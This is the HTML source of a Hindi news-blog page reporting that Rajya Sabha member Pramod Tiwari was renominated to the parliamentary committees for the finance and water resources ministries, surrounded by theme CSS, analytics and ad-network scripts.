.BoostFree-werzzg .BoostFree-wvvs:nth-child(1){margin-bottom:0}
.BoostFree-werzzg .feat-child .BoostFree-wvvs .featured-image-load-thumb{height:160px!important}
.BoostFree-werzzg .item0{width:100%!important;height:320px!important;max-width:100%!important;display:block}
.BoostFree-werzzg .item0,.BoostFree-werzzg .item1{margin:0!important}
.BoostFree-werzzg .item0 .featured-image-load-thumb{height:320px!important}
#footer-wrapper .footer{width:100%;margin-right:0}
#footer-nos{text-align:center}
#footer-nos .Image{width:100%;padding:0}
#footer-nos .footer-logo{display:inline-block;float:none;max-width:100%;padding:0 0 30px}
#footer-nos .about-content,#footer-nos .Image .no-image .about-content{max-width:100%;padding:0}
#footer-nos .LinkList,#footer-nos .LinkList .widget-content{width:100%}
#footer-nos .LinkList{margin:30px 0 0}
#footer-nos .LinkList .widget-content .widget-title>h3{margin:0 0 20px}
.footer-nos ul.social-footer{float:none;display:block;padding:0}
.footer-nos .social-footer li{float:none;display:inline-block;margin:0 5px}
.footer-nos .social-footer li:last-child{margin:0 5px}
.BoostFree-werzzj .type-col-left, .BoostFree-werzzj .type-col-right{width:100%}
.BoostFree-werzzj .item0 .entry-title{font-size:15px}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-container{height:auto;line-height:1.4em;padding:10px 0}
#footer-haburger-menu,#footer-container .footer-copyright{width:100%;height:auto;line-height:inherit;text-align:center;margin:0}
#footer-haburger-menu ul li{float:none;display:inline-block;margin:0}
#footer-haburger-menu ul li a{height:unset;line-height:inherit;margin:0 7px}
#footer-container .footer-copyright .widget{float:left;width:100%;padding:0 0 5px}
#footer-sec2,#footer-sec3{margin-top:15px}
}@media screen and (max-width:680px){.piki-slider{display:block}
.post-filter{width:100%}
}
@media screen and (max-width:640px){
.search-msg{font-size:14px}
input.search-input{font-size:20px}
.search-container-wrapper{width:90%;margin:auto}
.BoostFree-wvvl{position:relative;width:100%;margin:0 auto 30px}
.BoostFree-werzzj .BoostFree-wvvr-flow{position:relative;float:left;width:50%;padding:0 5px;box-sizing:border-box}
.BoostFree-werzzj .BoostFree-wvvy,.BoostFree-werzzy .BoostFree-wvvr,.BoostFree-werzzj .BoostFree-wvvr,.BoostFree-werzzj .BoostFree-wvvo,.BoostFree-werzzj .dialog-main{width:100%!important;clear:both}
.BoostFree-werzzy .BoostFree-wvvr .BoostFree-wvve .post-filter-link{height:250px;width:100%;display:block}
.BoostFree-werzzj .BoostFree-wvvr-flow .BoostFree-wvve{width:100%;display:block}
.BoostFree-werzzj .dialog-main .dialog-main-sum{display:block!important}
.BoostFree-werzzj .dialog-main .dialog-main-box h3 a{font-size:initial!important}
.post-filter .post-filter-image{margin:0 0 15px}
}
@media screen and (max-width:480px){
.queryMessage a.show-more{display:block;width:100%;padding:0}
.queryMessage{text-align:center}
.item-post h1.entry-title{font-size:24px}
.about-author{text-align:center}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
}
@media screen and (max-width:380px){.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble, .BoostFree-werzzi li.share-icon{display:none}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
showMoreText = "",
followByEmailText = "",
relatedPostsText ="",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "pikitemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google Analytics GA4 -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-85D2HT78X2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-85D2HT78X2');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7571964787955628583&amp;zx=9bc447bf-b113-4521-811c-e8a53990feb0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7571964787955628583&amp;zx=9bc447bf-b113-4521-811c-e8a53990feb0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3697950441916846 -->

</head>
<body class='item item-view'>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section section' id='admin' name='Theme Options (Admin Panel)'>
<div class='widget LinkList' data-version='2' id='LinkList25'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "pikitemplates";
            

              var commentsSystem = "blogger";
            

              var noThumb = "//3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList26'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var followByEmailText = "Get Notified About Next Update.";
            

              var relatedPostsText = "You May Like";
            

              var relatedPostsNum = 3;
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList27'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var showMoreText = "Show More";
            

          //]]>
          </script>
        
</div><div class='widget Image' data-version='2' id='Image33'>
<script type='text/javascript'>var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRDseses6Z0KEGnWbmcgYmMOmfIQRxvUHHDqSxqA7O9tkAWjg39VavUSM9Ik-annJjKEfImm4HgOqhi_j4cXLz_7ejB5n36xFz8atM6sDNOxZ6YdiVTF7sv2m_xZE-Y_OC3l0LJVLrvS4/s702-r/nth.png";</script>
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='BoostFree-werzza' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<!-- BoostFree-werzzp -->
<div class='BoostFree-werzzp-wrap'>
<div class='BoostFree-werzzp'>
<div class='container outer-container'>
<a class='show-BoostFree-werzzr' href='javascript:;'></a>
<div class='BoostLogo-wrap'>
<div class='BoostLogo section' id='BoostLogo' name='Main Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='BoostLogo-img' href='https://www.crimejunction.com/'>
<img alt='CRIME JUNCTION' data-height='308' data-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBuWHQfDk4Eoo3VJ7CoCJUMawtCQGzslMAnt3OHfsXImu2WFfzs1IC-sjTg-OlMn00cBL0JFqZ2dsFQSQTEBMVqiQRGOkH_1cMOwxuFdDROONk7yHUJ10fWf_rdUFTtjz7o-35OLxyFcLSqDLHhnDyEqh_JXuUEd6jJczpc8r5hwdwq0cxtFz_HnotM80=s1600'/>
</a>
</div>
</div></div>
</div>
<nav class='main-menu-wrap' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement' role='navigation'>
<div class='menu' id='menu'>
<div class='BoostFree-werzzf section' id='BoostFree-werzzf' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList56'>
<ul id='Boost-list' role='menubar'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='megamenu/recent' itemprop='url'>Mega Menu</a></li>
<li itemprop='name'><a href='https://www.crimejunction.com/search/label/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87?m=1' itemprop='url'>खबर&#2375; </a></li>
<li itemprop='name'><a href='https://www.crimejunction.com/search/label/%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%A4%E0%A4%BF%E0%A4%B7?m=1' itemprop='url'>ज&#2381;य&#2379;त&#2367;ष </a></li>
<li itemprop='name'><a href='https://www.crimejunction.com/search/label/NATIONAL?m=1' itemprop='url'>न&#2375;शल </a></li>
<li itemprop='name'><a href='https://www.crimejunction.com/search/label/DELHI?m=1' itemprop='url'>द&#2367;ल&#2381;ल&#2368;</a></li>
<li itemprop='name'><a href='https://www.crimejunction.com/search/label/gonda?m=1' itemprop='url'>ग&#2379;&#2306;ड&#2366; </a></li>
</ul>
</div></div>
</div>
</nav>
<a class='BoostFree-werzzd' href='#'></a>
</div>
</div>
</div>
</header>
<div class='search-container-overlay'>
<a class='BoostFree-werzzs' href='#'></a>
<div class='search-container-wrapper'>
<div class='search-msg'>Type Here to Get Search Results !</div>
<form action='/search' class='search-container' method='get' role='search'>
<input class='search-input' name='q' placeholder='Search Here...' spellcheck='false' type='text'/>
<i class='fa fa-search'>
<input type='submit' value=''/>
</i>
</form>
</div>
</div>
<div class='clearfix'></div>
<div class='mega-wrap'>
<div class='container'>
<div class='main-ads-pikihome section' id='main-ads1' name='Homepage Ad Here !'><div class='widget HTML' data-version='2' id='HTML11'>
<div class='widget-title'>
<h3 class='title'>Action Movies</h3>
</div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader88106";
        c.src = "https://scripts.cleverwebserver.com/0ccad9f603b9dcaa6ed42197b0829c7b.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>
<div id="ezoic-pub-ad-placeholder-101"></div>
<script>
    ezstandalone.cmd.push(function() {
        ezstandalone.showAds(101)
    });
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title'>
<h3 class='title'>Bottom Ad</h3>
</div>
<div class='widget-content'>
<div id="ezoic-pub-ad-placeholder-101"></div>
<script>
    ezstandalone.cmd.push(function() {
        ezstandalone.showAds(101)
    });
</script>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Content Wrapper -->
<div id='center-container'>
<div class='container outer-container'>
<!-- Main Wrapper -->
<main id='feed-view'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='blog-post hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html"},"headline":"स&#2306;सद क&#2368; क&#2375;न&#2381;द&#2381;र&#2368;य सम&#2367;त&#2367;य&#2379;&#2306; म&#2375;&#2306; सदस&#2381;य बनकर प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; न&#2375; फ&#2367;र बढ़&#2366;य&#2366; प&#2381;रत&#2366;पगढ़ क&#2366; ग&#2380;रव","description":"क&#2369;लद&#2368;प त&#2367;व&#2366;र&#2368;&#160; ल&#2366;लग&#2306;ज,प&#2381;रत&#2366;पगढ़: र&#2366;ज&#2381;यसभ&#2366; म&#2375;&#2306; व&#2367;पक&#2381;ष क&#2375; उपन&#2375;त&#2366; प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368;&#160; क&#2375; र&#2366;जन&#2368;त&#2367;क कद और सस&#2306;द&#2368;य ज&#2381;ञ&#2366;न क&#2379; एक ब&#2366;र फ&#2367;र र&#2366;ष&#2381;ट&#2381;र&#2368;य स&#2381;तर पर ...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/w640-h480/IMG-20230917-WA0043.jpg"],"datePublished":"2023-09-17T18:21:00+05:30","dateModified":"2023-09-17T18:21:59+05:30","author":{"@type":"Person","name":"CRIME JUNCTION","url":"https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html"},"publisher":{"@type":"Organization","name":"CRIME JUNCTION","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.crimejunction.com/'>म&#2369;ख&#2381;यप&#2371;ष&#2381;ठ</a><em class='delimiter'></em><a class='b-label' href='https://www.crimejunction.com/search/label/POLITCAL%20NEWS'>POLITCAL NEWS</a><em class='delimiter'></em><span class='current'>स&#2306;सद क&#2368; क&#2375;न&#2381;द&#2381;र&#2368;य सम&#2367;त&#2367;य&#2379;&#2306; म&#2375;&#2306; सदस&#2381;य बनकर प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; न&#2375; फ&#2367;र बढ़&#2366;य&#2366; प&#2381;रत&#2366;पगढ़ क&#2366; ग&#2380;रव</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "म&#2369;ख&#2381;यप&#2371;ष&#2381;ठ",
                    "@id": "https://www.crimejunction.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "POLITCAL NEWS",
                    "@id": "https://www.crimejunction.com/search/label/POLITCAL%20NEWS"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "स&#2306;सद क&#2368; क&#2375;न&#2381;द&#2381;र&#2368;य सम&#2367;त&#2367;य&#2379;&#2306; म&#2375;&#2306; सदस&#2381;य बनकर प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; न&#2375; फ&#2367;र बढ़&#2366;य&#2366; प&#2381;रत&#2366;पगढ़ क&#2366; ग&#2380;रव",
                    "@id": "https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html"
                  }
                }]
              }
            </script>
<h1 class='entry-title'>
स&#2306;सद क&#2368; क&#2375;न&#2381;द&#2381;र&#2368;य सम&#2367;त&#2367;य&#2379;&#2306; म&#2375;&#2306; सदस&#2381;य बनकर प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; न&#2375; फ&#2367;र बढ़&#2366;य&#2366; प&#2381;रत&#2366;पगढ़ क&#2366; ग&#2380;रव
</h1>
<div class='post-snip' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<span class='author-image'><img class='snip-thumbnail' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE/w70/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg'/></span>
<span class='post-author' itemprop='name'>CRIME JUNCTION</span>
<span class='post-date published' datetime='2023-09-17T18:21:00+05:30'>स&#2367;त&#2306;बर 17, 2023</span>
<span class='comment-bubble show'>0</span>
</div>
<div class='post-body entry-content'>
<div id='bottom-ad-placeholder'></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/s540/IMG-20230917-WA0043.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="405" data-original-width="540" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/w640-h480/IMG-20230917-WA0043.jpg" width="640" /></a></div><br /><p><br /></p><p style="text-align: justify;">क&#2369;लद&#2368;प त&#2367;व&#2366;र&#2368;&nbsp;</p><p style="text-align: justify;"><span style="font-size: x-large;">ल&#2366;लग&#2306;ज,प&#2381;रत&#2366;पगढ़: र&#2366;ज&#2381;यसभ&#2366; म&#2375;&#2306; व&#2367;पक&#2381;ष क&#2375; उपन&#2375;त&#2366; प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368;&nbsp; क&#2375; र&#2366;जन&#2368;त&#2367;क कद और सस&#2306;द&#2368;य ज&#2381;ञ&#2366;न क&#2379; एक ब&#2366;र फ&#2367;र र&#2366;ष&#2381;ट&#2381;र&#2368;य स&#2381;तर पर सम&#2381;म&#2366;न और ग&#2380;रव ह&#2366;स&#2367;ल ह&#2369;आ ह&#2376;&#2404; भ&#2366;रत सरक&#2366;र क&#2368; महत&#2381;वप&#2370;र&#2381;ण क&#2375;न&#2381;द&#2381;र&#2368;य व&#2367;त&#2381;त म&#2306;त&#2381;र&#2366;लय क&#2375; स&#2366;थ क&#2375;न&#2381;द&#2381;र&#2368;य जलस&#2306;स&#2366;धन म&#2306;त&#2381;र&#2366;लय क&#2368; स&#2306;सद&#2368;य सम&#2367;त&#2367; म&#2375;&#2306; प&#2369;न&#2307; सदस&#2381;य न&#2366;म&#2367;त ह&#2369;ए ह&#2376;&#2404; र&#2366;ज&#2381;यसभ&#2366; सदस&#2381;य प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; पहल&#2375; स&#2375; ह&#2368; भ&#2366;रत सरक&#2366;र क&#2368; अत&#2367; महत&#2381;वप&#2370;र&#2381;ण क&#2375;न&#2381;द&#2381;र&#2368;य ग&#2371;ह म&#2306;त&#2381;र&#2366;लय क&#2368; भ&#2368; स&#2306;सद&#2368;य सम&#2367;त&#2367; म&#2375;&#2306; वर&#2367;ष&#2381;ठ सदस&#2381;य क&#2366; स&#2367;य&#2366;स&#2368; रस&#2370;ख ल&#2367;य&#2375; ह&#2369;ए ह&#2376;&#2404; स&#2306;सद क&#2368; त&#2375;रह स&#2367;तम&#2381;बर क&#2379; क&#2369;छ महत&#2381;वप&#2370;र&#2381;ण म&#2306;त&#2381;र&#2366;लय&#2379;&#2306; क&#2368; स&#2306;सद&#2368;य सम&#2367;त&#2367; क&#2366; प&#2369;र&#2381;नगठन ह&#2369;आ ह&#2376;&#2404; क&#2375;न&#2381;द&#2381;र&#2368;य व&#2367;त&#2381;त म&#2306;त&#2381;र&#2366;लय तथ&#2366; जल सस&#2366;धन मत&#2381;र&#2366;लय&#2379;&#2306; म&#2375;&#2306; स&#2306;सद&#2368;य सम&#2367;त&#2367; क&#2375; सदस&#2381;य क&#2375; र&#2370;प म&#2375;&#2306; स&#2366;&#2306;सद प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; क&#2368; न&#2367;भ&#2366;ई गय&#2368; भ&#2370;म&#2367;क&#2366; प&#2381;रभ&#2366;व&#2368; द&#2367;ख&#2368; ह&#2376;&#2404; प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; क&#2375; वर&#2367;ष&#2381;ठ स&#2366;&#2306;सद ह&#2379;न&#2375; क&#2375; क&#2366;रण व&#2367;त&#2381;त म&#2306;त&#2381;र&#2366;लय तथ&#2366; जल सस&#2366;धन म&#2306;त&#2381;र&#2366;लय क&#2368; स&#2306;सद&#2368;य सम&#2367;त&#2367;य&#2379;&#2306; म&#2375;&#2306; उनक&#2375; ल&#2366;भप&#2381;रद अन&#2369;भव&#2379;&#2306; क&#2379; द&#2375;खत&#2375; ह&#2369;ए ल&#2379;कसभ&#2366; तथ&#2366; र&#2366;ज&#2381;यसभ&#2366; स&#2375; सस&#2306;द सदस&#2381;य&#2379;&#2306; क&#2375; प&#2381;रत&#2367;न&#2367;ध&#2367;त&#2381;व क&#2375; तहत द&#2379;न&#2379; म&#2306;त&#2381;र&#2366;लय&#2379;&#2306; क&#2368; स&#2306;सद&#2368;य सम&#2367;त&#2367; म&#2375;&#2306; प&#2369;न&#2307; प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; क&#2375; चयन&#2367;त ह&#2379;न&#2375; क&#2379; उनक&#2375; स&#2367;य&#2366;स&#2368; कद क&#2379; भ&#2368; महत&#2381;वप&#2370;र&#2381;ण आक&#2366; गय&#2366; ह&#2376;&#2404; र&#2366;ज&#2381;यसभ&#2366; सदस&#2381;य क&#2375; र&#2370;प म&#2375;&#2306; प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; क&#2375;न&#2381;द&#2381;र क&#2368; अत&#2367; महत&#2381;वप&#2370;र&#2381;ण ग&#2371;हम&#2306;त&#2381;र&#2366;लय क&#2368; भ&#2368; स&#2306;सद&#2368;य सम&#2367;त&#2367; म&#2375;&#2306; सदस&#2381;य चयन&#2367;त ह&#2369;ए ह&#2376;&#2404; भ&#2366;रत सरक&#2366;र क&#2368; ग&#2371;ह तथ&#2366; व&#2367;त&#2381;त और जल स&#2306;स&#2366;धन ज&#2376;स&#2368; प&#2381;रम&#2369;ख म&#2306;त&#2381;र&#2366;लय&#2379;&#2306; क&#2368; स&#2306;सद&#2368;य कम&#2375;ट&#2368; म&#2375;&#2306; प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; क&#2379; प&#2381;रत&#2367;न&#2367;ध&#2367;त&#2381;व म&#2367;लन&#2375; स&#2375; ब&#2375;ल&#2381;ह&#2366; क&#2366; भ&#2368; स&#2367;य&#2366;स&#2368; रस&#2370;ख क&#2375;न&#2381;द&#2381;र म&#2375;&#2306; बढ़ गय&#2366; ह&#2376;&#2404; र&#2366;ज&#2381;य सभ&#2366; म&#2375;&#2306; व&#2367;पक&#2381;ष क&#2375; उपन&#2375;त&#2366; चयन&#2367;त ह&#2379;न&#2375; क&#2375; ब&#2366;द द&#2375;श क&#2368; क&#2375;न&#2381;द&#2381;र&#2368;य र&#2366;जन&#2368;त&#2367; म&#2375;&#2306; प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; क&#2366; अहम र&#2379;ल आक&#2366; ज&#2366;न&#2375; लग&#2366; ह&#2376;&#2404; रव&#2367;व&#2366;र क&#2379; नय&#2375; स&#2306;सद भवन क&#2379; ल&#2375;कर नई द&#2367;ल&#2381;ल&#2368; म&#2375;&#2306; आय&#2379;ज&#2367;त क&#2366;र&#2381;यक&#2381;रम म&#2375;&#2306; व&#2367;पक&#2381;ष क&#2375; उपन&#2375;त&#2366; प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; क&#2368; उपर&#2366;ष&#2381;ट&#2381;रपत&#2367; तथ&#2366; र&#2366;ज&#2381;यसभ&#2366; क&#2375; सभ&#2366;पत&#2367; जगद&#2368;प धनखड़ व ल&#2379;कसभ&#2366; अध&#2381;यक&#2381;ष ओम ब&#2367;रल&#2366; स&#2375; भ&#2368; गर&#2381;मज&#2379;श&#2368; स&#2375; ह&#2369;ई म&#2369;ल&#2366;क&#2366;त क&#2379; ल&#2375;कर रव&#2367;व&#2366;र क&#2379; समर&#2381;थक ब&#2366;बक द&#2367;ख&#2375;&#2404; नई स&#2306;सद स&#2375; ज&#2369;ड़&#2375; क&#2366;र&#2381;यक&#2381;रम क&#2366; म&#2368;ड&#2367;य&#2366; च&#2376;नल&#2379;&#2306; पर ल&#2366;इव प&#2381;रस&#2366;रण म&#2375;&#2306; स&#2306;य&#2369;क&#2381;त व&#2367;पक&#2381;ष क&#2368; ओर स&#2375; र&#2366;ज&#2381;यसभ&#2366; म&#2375;&#2306; व&#2367;पक&#2381;ष क&#2375; उपन&#2375;त&#2366; प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; क&#2375; ह&#2366;थ&#2379;&#2306; प&#2381;रत&#2367;न&#2367;ध&#2367;त&#2381;व क&#2368; ब&#2366;गड&#2379;र भ&#2368; द&#2375;ख&#2368; स&#2369;न&#2368; गय&#2368;&#2404; म&#2368;ड&#2367;य&#2366; प&#2381;रभ&#2366;र&#2368; ज&#2381;ञ&#2366;न प&#2381;रक&#2366;श श&#2369;क&#2381;ल न&#2375; र&#2366;ज&#2381;यसभ&#2366; सदस&#2381;य प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; क&#2375; क&#2375;न&#2381;द&#2381;र&#2368;य व&#2367;त&#2381;त म&#2306;त&#2381;र&#2366;लय तथ&#2366; जल स&#2306;स&#2366;धन म&#2306;त&#2381;र&#2366;लय क&#2368; स&#2306;सद&#2368;य सम&#2367;त&#2367;य&#2379;&#2306; म&#2375;&#2306; प&#2369;न&#2307; सदस&#2381;य ह&#2379;न&#2375; क&#2368; यह&#2366;&#2306; व&#2367;ज&#2381;ञप&#2381;त&#2367; क&#2368; जर&#2367;य&#2375;&#2306;&nbsp; ज&#2366;नक&#2366;र&#2368; द&#2368; ह&#2376;&#2404; रव&#2367;व&#2366;र क&#2379; ल&#2366;लग&#2306;ज स&#2381;थ&#2367;त&#2367; क&#2381;ष&#2375;त&#2381;र&#2368;य व&#2367;ध&#2366;यक आर&#2366;धन&#2366; म&#2367;श&#2381;र&#2366; म&#2379;न&#2366; क&#2375; क&#2376;म&#2381;प क&#2366;र&#2381;य&#2366;लय पर ज&#2369;ट&#2375; क&#2366;र&#2381;यकत&#2366;ओ&#2306; व समर&#2381;थक&#2379;&#2306; म&#2375;&#2306; प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; क&#2375; न&#2366;म पर ज&#2367;ल&#2375; क&#2379; म&#2367;ल&#2368; इन उपलब&#2381;ध&#2367;य&#2379;&#2306; पर ख&#2369;श&#2368; भ&#2368; नजर आय&#2368;&#2404;</span></p>
</div>
<div id='top-ad-placeholder'></div>
<div class='label-container'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.crimejunction.com/search/label/POLITCAL%20NEWS' rel='tag'>POLITCAL NEWS</a>
</div>
</div>
<div class='feed-share'>
<ul class='BoostFree-werzzi social social-bg'>
<li class='share-icon'><span class='s-icon'></span></li>
<li class='facebook-f'><a class='facebook window-piki' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'></a></li>
<li class='twitter'><a class='twitter window-piki' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html&text=संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp window-piki' data-height='650' data-url='https://web.whatsapp.com/send?text=संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव | https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp window-piki' data-height='650' data-url='https://api.whatsapp.com/send?text=संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव | https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' data-width='550' href='javascript:;' rel='nofollow' target='_blank' title='Whatsapp'></a></li>
<li class='pinterest'><a class='pinterest window-piki' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/w640-h480/IMG-20230917-WA0043.jpg&description=संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='linkedin'><a class='linkedin window-piki' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'></a></li>
